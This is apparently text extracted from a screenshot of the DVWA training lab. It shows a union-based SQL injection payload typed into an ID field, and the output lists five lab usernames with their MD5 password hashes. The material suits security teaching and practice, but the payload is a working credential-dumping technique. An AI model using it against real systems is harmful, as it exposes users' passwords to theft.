 ID: 1' union select user, password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99